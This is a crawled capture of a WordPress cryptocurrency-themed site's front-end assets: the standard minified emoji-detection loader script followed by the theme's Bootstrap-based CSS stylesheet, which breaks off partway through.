const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blockchaintradein.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/css/style.css
body_size: 370489
content:
@charset "UTF-8";@import url(../icons/font-awesome/css/all.min.css);dd,legend{margin-bottom:.5rem}address,legend{line-height:inherit}progress,sub,sup{vertical-align:baseline}.img-fluid,.img-thumbnail,.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.g-0,.gy-0,.row{--bs-gutter-y:0}.form-control-sm,textarea.form-control-sm{min-height:calc(1.6em + .5rem + 2px)}.card,code{word-wrap:break-word}.btn,.dropdown-item,.dropdown-item.active,.dropdown-item:active,.nav-link,.navbar-brand,.navbar-toggler:focus,.navbar-toggler:hover,.page-link{text-decoration:none}.text-black,.text-black-50,.text-body,.text-danger,.text-dark,.text-info,.text-light,.text-muted,.text-primary,.text-reset,.text-secondary,.text-success,.text-warning,.text-white,.text-white-50{--bs-text-opacity:1}.bg-black,.bg-body,.bg-danger,.bg-dark,.bg-info,.bg-light,.bg-primary,.bg-secondary,.bg-success,.bg-transparent,.bg-warning,.bg-white{--bs-bg-opacity:1}:root{--gradient:linear-gradient(
    to right,
    rgb(255, 64, 62) 0%,
    rgb(255, 129, 27) 100%
  );--gradient-sec:linear-gradient(
    to right,
    rgb(57, 26, 166) 0%,
    rgb(6, 163, 245) 100%
  );--primary:#013B5C;--secondary:#362465;--primary-hover:#013B5C;--primary-dark:#3d01cb;--rgba-primary-1:rgba(148, 103, 254, 0.1);--rgba-primary-2:rgba(148, 103, 254, 0.2);--rgba-primary-3:rgba(148, 103, 254, 0.3);--rgba-primary-4:rgba(148, 103, 254, 0.4);--rgba-primary-5:rgba(148, 103, 254, 0.5);--rgba-primary-6:rgba(148, 103, 254, 0.6);--rgba-primary-7:rgba(148, 103, 254, 0.7);--rgba-primary-8:rgba(148, 103, 254, 0.8);--rgba-primary-9:rgba(148, 103, 254, 0.9);--body-color:#000;--border-color:#cfdbed;--body-bg:#f0f5ff;--font-family-base:Poppins,sans-serif;--grey:#f4f6fa;--bg-image:"";--input-bg:#fff;--card-bg:#fff;--border-radius-base:8px;--font-family-title:Poppins,sans-serif;--title:#1c2e9e;--body-img:url(../images/background/bglight.png);--headings-font-weight:600;--headings-font-weight2:400;--headings-font-weight3:300;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#013B5C;--bs-secondary:#362465;--bs-success:#11b011;--bs-info:#00aeff;--bs-warning:#ffbb69;--bs-danger:#eb5757;--bs-light:#f0eaff;--bs-dark:#212529;--bs-primary-rgb:148,103,254;--bs-secondary-rgb:54,36,101;--bs-success-rgb:17,176,17;--bs-info-rgb:0,174,255;--bs-warning-rgb:255,187,105;--bs-danger-rgb:235,87,87;--bs-light-rgb:240,234,255;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:126,135,191;--bs-body-bg-rgb:240,245,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );--bs-body-font-family:Poppins,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.6;--bs-body-color:#7e87bf;--bs-body-bg:#f0f5ff;--header-height:80px}/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.alert-link,.bti-name,.strong,b,dt,kbd kbd,strong{font-weight:700}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.comment-reply-title,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-search .wp-block-search__label,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}address,dl,ol,p,ul{margin-bottom:1rem}dl,ol,p,ul{margin-top:0}abbr[data-bs-original-title],abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}.btn,.dropdown,.form-control-color:not(:disabled):not([readonly]),.form-control[type=file]:not(:disabled):not([readonly]),.lightimg,.wp-block-archives-dropdown select[type=file]:not(:disabled):not([readonly]),.wp-block-categories-dropdown select[type=file]:not(:disabled):not([readonly]),[role=button],[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled),summary{cursor:pointer}address{font-style:normal}ol,ul{padding-left:2rem}.accordion .accordion-item:last-child,.accordion-header,.blockquote>:last-child,.card-text:last-child,.comment-content.dz-page-text>:last-child,.custom-tooltip .tooltip-content p,.dz-card.style-2 .dz-info .dz-meta,.list-number-circle li p,.m-b0,.modal-dialog .modal-body .amount-list ul li:last-child,.progress-bx .progress-info .progress-value,.progress-bx .progress-info .title,.recent-posts-entry .widget-post-bx .widget-post .dz-meta,.shop-widget .search-bx,.shop-widget .search-bx .input-group,.side-bar .wp-block-archives,.side-bar .wp-block-calendar,.side-bar .wp-block-categories,.side-bar .wp-block-latest-comments,.side-bar .wp-block-latest-posts,.side-bar .wp-block-search,.widget-newslatter .input-group,.widget.style-1 .search-bx,.widget.style-1 .search-bx .input-group,.wp-block-columns,.wp-block-cover p:last-child,.wp-block-cover-image p:last-child,footer .footer-inner p,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0}sub{bottom:-.25em}sup{top:-.5em}.btn-link:hover,.nav-link:focus,.nav-link:hover,a:hover{color:#7652cb}.alert-heading,.dz-card.style-1.blog-half .dz-meta ul li a,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li a,.dz-meta ul li a,.widget_recent_comments ul li a:hover,.wp-block-quote.is-large .strong,.wp-block-quote.is-large b,.wp-block-quote.is-large strong,.wp-block-quote.is-style-large .strong,.wp-block-quote.is-style-large b,.wp-block-quote.is-style-large strong,a>code,blockquote .strong,blockquote b,blockquote strong,blockquote.wp-block-pullquote .strong,blockquote.wp-block-pullquote b,blockquote.wp-block-pullquote strong,blockquote.wp-block-pullquote.alignleft .strong,blockquote.wp-block-pullquote.alignleft b,blockquote.wp-block-pullquote.alignleft strong,blockquote.wp-block-pullquote.alignright .strong,blockquote.wp-block-pullquote.alignright b,blockquote.wp-block-pullquote.alignright strong,blockquote.wp-block-quote .strong,blockquote.wp-block-quote b,blockquote.wp-block-quote strong,pre code{color:inherit}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}code,kbd{font-size:.875em}pre{display:block;overflow:auto}pre code{font-size:inherit;word-break:normal}code{color:#d63384}kbd{padding:.2rem .4rem;color:#fff;background-color:#212529;border-radius:.75rem}kbd kbd{padding:0;font-size:1em}img,svg{vertical-align:middle}.carousel-item img,.rounded-0{border-radius:0!important}table{caption-side:bottom;border-collapse:collapse;border-spacing:0}caption{padding-top:.5rem;padding-bottom:.5rem;color:rgba(151,151,159,.39);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}.blog-single .dz-social-icon ul li,.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link span,.dz-share-post .post-tags a span,.dz-social-icon li,.figure,.header-nav .nav>li>a span,.list-inline-item,.share-post li,.site-header .extra-nav ul li,.widget-title .rsswidget,.widget_gallery li a,.widget_tag_cloud .tagcloud a span,label,output{display:inline-block}.accordion-flush .accordion-item .accordion-button,.dz-form.radius-no .form-control,.dz-form.radius-no .wp-block-archives-dropdown select,.dz-form.radius-no .wp-block-categories-dropdown select,.list-group-flush,.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header,.wp-block-archives-dropdown .dz-form.radius-no select,.wp-block-categories-dropdown .dz-form.radius-no select,.wp-block-image.alignfullwide img,button{border-radius:0}fieldset,iframe{border:0}.form-range:focus,button:active,button:focus,button:focus:not(:focus-visible),button:hover{outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}#main-wrapper.show,.carousel-indicators .active,.modal.show .close-btn,select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical;height:150px;resize:none}fieldset{min-width:0;padding:0;margin:0}legend{float:left;width:100%;padding:0;font-size:calc(1.275rem + .3vw)}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.display-1,.display-2,.display-3,.display-4,.display-5,.display-6{font-weight:300;line-height:1.2}summary{display:list-item}.d-none,[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw)}.display-2{font-size:calc(1.575rem + 3.9vw)}.display-3{font-size:calc(1.525rem + 3.3vw)}.display-4{font-size:calc(1.475rem + 2.7vw)}.display-5{font-size:calc(1.425rem + 2.1vw)}.display-6{font-size:calc(1.375rem + 1.5vw)}.dropdown-item,.input-group-text{font-weight:400;white-space:nowrap}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item:not(:last-child),.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer,.figure-caption{font-size:.875em;color:#6c757d}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem}.blockquote-footer::before{content:"\2014\00A0"}.img-thumbnail{padding:.25rem;background-color:#f0f5ff;border:1px solid #dee2e6;border-radius:.375rem}.figure-img{margin-bottom:.5rem;line-height:1}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:var(--bs-gutter-x,15px);padding-left:var(--bs-gutter-x,15px);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}.col-sm{flex:1 0 0%}.col-sm-auto,.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.col-sm-12,.row-cols-sm-1>*{flex:0 0 auto;width:100%}.col-sm-6,.row-cols-sm-2>*{flex:0 0 auto;width:50%}.col-sm-4,.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.col-sm-3,.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.col-sm-2,.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}.row{--bs-gutter-x:30px;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.col-auto,.row-cols-auto>*{flex:0 0 auto;width:auto}.col-12,.row-cols-1>*{flex:0 0 auto;width:100%}.col-6,.row-cols-2>*{flex:0 0 auto;width:50%}.col-4,.row-cols-3>*{flex:0 0 auto;width:33.33333%}.col-3,.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.col-2,.row-cols-6>*{flex:0 0 auto;width:16.66667%}.col-1,.col-5{flex:0 0 auto}.col-1{width:8.33333%}.col-5{width:41.66667%}.col-7,.col-8{flex:0 0 auto}.col-7{width:58.33333%}.col-8{width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#7e87bf;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#7e87bf;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#7e87bf;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;color:#7e87bf;vertical-align:top;border-color:#cfdbed}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.list-group-flush>.list-group-item:last-child,.table-borderless>:not(caption)>*>*{border-bottom-width:0}.list-group-item+.list-group-item,.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-danger,.table-info,.table-light,.table-primary,.table-secondary,.table-success,.table-warning{--bs-table-striped-color:#000;--bs-table-active-color:#000;--bs-table-hover-color:#000;color:#000}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#eae1ff;--bs-table-striped-bg:#ded6f2;--bs-table-active-bg:#d3cbe6;--bs-table-hover-bg:#d8d0ec;border-color:#d3cbe6}.table-secondary{--bs-table-bg:#d7d3e0;--bs-table-striped-bg:#ccc8d5;--bs-table-active-bg:#c2beca;--bs-table-hover-bg:#c7c3cf;border-color:#c2beca}.table-success{--bs-table-bg:#cfefcf;--bs-table-striped-bg:#c5e3c5;--bs-table-active-bg:#bad7ba;--bs-table-hover-bg:#bfddbf;border-color:#bad7ba}.table-info{--bs-table-bg:#ccefff;--bs-table-striped-bg:#c2e3f2;--bs-table-active-bg:#b8d7e6;--bs-table-hover-bg:#bdddec;border-color:#b8d7e6}.table-warning{--bs-table-bg:#fff1e1;--bs-table-striped-bg:#f2e5d6;--bs-table-active-bg:#e6d9cb;--bs-table-hover-bg:#ecdfd0;border-color:#e6d9cb}.table-danger{--bs-table-bg:#fbdddd;--bs-table-striped-bg:#eed2d2;--bs-table-active-bg:#e2c7c7;--bs-table-hover-bg:#e8cccc;border-color:#e2c7c7}.table-light{--bs-table-bg:#f0eaff;--bs-table-striped-bg:#e4def2;--bs-table-active-bg:#d8d3e6;--bs-table-hover-bg:#ded8ec;border-color:#d8d3e6}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#ffffff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#ffffff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}.collapsing,.form-control[type=file],.page-wraper,.progress-bx,.wp-block-archives-dropdown select[type=file],.wp-block-categories-dropdown select[type=file]{overflow:hidden}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:rgba(151,151,159,.39)}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{display:block;width:100%;line-height:1.6;color:#7e87bf;background-color:#f0f5ff;background-clip:padding-box;appearance:none;border-radius:.375rem}.form-control:focus,.wp-block-archives-dropdown select:focus,.wp-block-categories-dropdown select:focus{color:#7e87bf;border-color:#cab3ff;outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.form-control::-webkit-date-and-time-value,.wp-block-archives-dropdown select::-webkit-date-and-time-value,.wp-block-categories-dropdown select::-webkit-date-and-time-value{height:1.6em}.form-control::placeholder,.wp-block-archives-dropdown select::placeholder,.wp-block-categories-dropdown select::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.wp-block-archives-dropdown select:disabled,.wp-block-archives-dropdown select[readonly],.wp-block-categories-dropdown select:disabled,.wp-block-categories-dropdown select[readonly]{background-color:#e9ecef;opacity:1}.btn-close,.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.modal-backdrop.show,.offcanvas-backdrop.show{opacity:.5}.form-control::file-selector-button,.wp-block-archives-dropdown select::file-selector-button,.wp-block-categories-dropdown select::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#7e87bf;background-color:#e9ecef;pointer-events:none;border:0 solid;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-color:inherit}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.wp-block-archives-dropdown select:hover:not(:disabled):not([readonly])::file-selector-button,.wp-block-categories-dropdown select:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.wp-block-archives-dropdown select::-webkit-file-upload-button,.wp-block-categories-dropdown select::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#7e87bf;background-color:#e9ecef;pointer-events:none;border:0 solid;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-color:inherit}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.wp-block-archives-dropdown select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.wp-block-categories-dropdown select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.6;color:#7e87bf;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.navbar-nav .nav-link{padding-right:0;padding-left:0}.form-control-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.75rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.6em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control-lg{min-height:calc(1.6em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color::-moz-color-swatch{height:1.6em;border-radius:.375rem}.form-control-color::-webkit-color-swatch{height:1.6em;border-radius:.375rem}.form-select,select{display:block;width:100%;-moz-padding-start:calc(0.75rem - 3px);line-height:1.6;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border-radius:.375rem;appearance:none}.form-check-input:focus,.form-select:focus,select:focus{border-color:#cab3ff;outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.form-select[multiple],.form-select[size]:not([size="1"]),select[multiple],select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled,select:disabled{background-color:#e9ecef}.form-select:-moz-focusring,select:-moz-focusring{color:transparent;text-shadow:0 0 0 #7e87bf}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.75rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:1rem}.form-check{display:block;min-height:1.6rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{margin-top:.3em;vertical-align:top;background-color:#f0f5ff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.btn-outline-primary:hover,.form-check-input:checked{background-color:#013b5c;border-color:#013b5c}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#013b5c;border-color:#013b5c;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23cab3ff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' 